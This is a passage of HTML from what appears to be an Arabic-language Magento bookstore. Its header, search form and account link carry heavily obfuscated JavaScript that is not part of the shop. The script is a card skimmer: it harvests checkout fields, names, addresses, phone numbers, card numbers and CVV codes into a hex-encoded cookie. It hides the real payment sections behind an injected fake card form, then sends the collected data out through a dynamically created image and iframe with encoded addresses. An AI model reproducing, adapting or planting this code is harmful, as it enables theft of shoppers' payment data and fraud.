_0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>        <span class="separator"></span>
      </div>
      <div class="header-right">
        <div class="search-area show-icon-tablet-large">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.sayeghonline.com/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.sayeghonline.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.sayeghonline.com/catalogsearch/advanced/" data-action="advanced-search">
        بحث متقدم    </a>
</div>
            <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px">
            <select id="mpsearch-category">
                                    <option value="0">All Categories</option>
                                    <option value="153">الموسوعات</option>
                                    <option value="154">- موسوعات الفراشة</option>
                                    <option value="167">- موسوعات متخصصة</option>
                                    <option value="168">- - مصطلحات عربية وإسلامية</option>
                                    <option value="236">- - Nature & Plants</option>
                                    <option value="155">كتب مطالعة</option>
                                    <option value="156">- كتب الفراشة</option>
                                    <option value="188">- كتب ليديبيرد</option>
                                    <option value="190">- حكايات محبوبة</option>
                                    <option value="194">- حكاياتي المفضلة - يورك</option>
                                    <option value="197">- منشورات مكتبة لبنان ورقية الغلاف</option>
                                    <option value="157">أدب</option>
                                    <option value="158">- كتب يورك</option>
                                    <option value="159">- - كتب يورك المبسطة</option>
                                    <option value="195">- - يورك الكلاسيكية</option>
                                    <option value="196">- أدبيات</option>
                                    <option value="198">- الأعمال الكاملة</option>
                                    <option value="199">- شعر وشعراء</option>
                                    <option value="200">- الكلاسيكية المبسطة</option>
                                    <option value="201">- أساسيات</option>
                                    <option value="202">- كتب الجيب الكلاسيكية</option>
                                    <option value="160">قواميس</option>
                                    <option value="161">- قواميس متخصصة</option>
                                    <option value="162">- - أدب ونحو</option>
                                    <option value="163">- - فندقية</option>
                                    <option value="164">- - لغوية</option>
                                    <option value="165">- - الصيد والعلوم البحرية</option>
                                    <option value="169">- - كومبيوتر وتكنولوجيا</option>
                                    <option value="170">- - أعمال</option>
                                    <option value="171">- - تراث</option>
                                    <option value="172">- - زراعة</option>
                                    <option value="173">- - مجالات أخرى</option>
                                    <option value="178">- - مصطلحات عربية وإسلامية</option>
                                    <option value="179">- - عمارة وآثار</option>
                                    <option value="180">- - فن ومسرح</option>
                                    <option value="181">- - تربية وثقافة</option>
                                    <option value="182">- - هندسة</option>
                                    <option value="183">- - جغرافيا</option>
                                    <option value="184">- - القرآن الكريم</option>
                                    <option value="185">- - قانون</option>
                                    <option value="186">- - إدارة</option>
                                    <option value="187">- - علوم ورياضيات</option>
                                    <option value="191">- - فلسفة</option>
                                    <option value="192">- - سياسة</option>
                                    <option value="193">- - طب</option>
                                    <option value="203">- - ترجمة</option>
                                    <option value="204">- - صحافة وإعلام</option>
                                    <option value="237">- - Grammar & Literature</option>
                                    <option value="238">- - Press & Information</option>
                                    <option value="240">- - Computer & Technology</option>
                                    <option value="245">- - Fisheries & Marine Science</option>
                                    <option value="246">- - Education & Culture</option>
                                    <option value="249">- - Art & Theatre</option>
                                    <option value="250">- - Architecture & Archeology</option>
                                    <option value="251">- - Math & Science</option>
                                    <option value="166">- قواميس لغوية</option>
                                    <option value="177">- قواميس مصورة</option>
                                    <option value="174">كتب الأطفال</option>
                                    <option value="175">- كتب تلوين</option>
                                    <option value="176">- كتب ليديبيرد</option>
                                    <option value="223">- متفرقات</option>
                                    <option value="224">- كتب الفراشة</option>
                                    <option value="205">كتب جامعية</option>
                                    <option value="206">- إدارة أعمال</option>
                                    <option value="267">- - LAU</option>
                                    <option value="268">- - Balamand</option>
                                    <option value="269">- - AUST</option>
                                    <option value="270">- - USJ</option>
                                    <option value="207">- كومبيوتر وهندسات</option>
                                    <option value="208">- متفرقات</option>
                                    <option value="209">مراجع</option>
                                    <option value="210">- أطالس</option>
                                    <option value="211">- مراجع كتب الفراشة</option>
                                    <option value="213">- المجلة العالمية في الدراسات العربية الإنكليزية</option>
                                    <option value="214">- مراجع متخصصة</option>
                                    <option value="215">- مراجع يورك برس</option>
                                    <option value="253">- Cookbooks</option>
                                    <option value="216">كتب مدرسية</option>
                                    <option value="217">- اللغة العربية</option>
                                    <option value="218">- كتب الفراشة</option>
                                    <option value="219">- كتب الخط</option>
                                    <option value="220">- رياضيات</option>
                                    <option value="221">- بطاقات تعليمية</option>
                                    <option value="266">- French</option>
                            </select>
        </div>
        <script src="https://www.sayeghonline.com/media/mageplaza/search/ar_0.js"></script>
            <script src="https://www.sayeghonline.com/media/mageplaza/search/ar_0_addition.js"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://www.sayeghonline.com/",
                "baseImageUrl": "https://www.sayeghonline.com/media/catalog/product/",
                "priceFormat": {"pattern":"%s\u00a0US$","precision":2,"requiredPrecision":2,"decimalSymbol":"\u066b","groupSymbol":"\u066c","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image","description"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
        <span class="separator"></span>
        <div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a class="porto-sicon-box-link" href="https://www.sayeghonline.com/customer/account" title="My Account">
  <div class="porto-sicon-box d-none d-md-flex style_1 default-icon mb-0">
    <div class="porto-sicon-default">
      <div class="porto-just-icon-wrapper" style="text-align: center;">
        <div class="porto-icon advanced" style="color: #222529; background: transparent; border-style: solid; border-color: #e7e7e7; border-width: 1px; width: 50px; height: 50px; line-height: 50px; border-radius: 26px; font-size: 25px; display: inline-block;margin-right: 15px;">
          <i class="porto-icon-user-2"></i>
        </div>
      </div>
    </div>
    <div class="porto-sicon-header">
      <h3 class="porto-sicon-title" style="font-weight: 400; font-size: 12px; line-height: 12px; color: #222529;">Hello!</h3>
      <p style="font-weight: 700; font-size: 13px; line-height: 13px; color: #222529;">My Account</p>
    </div>
  </div>
</a>
</div><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--h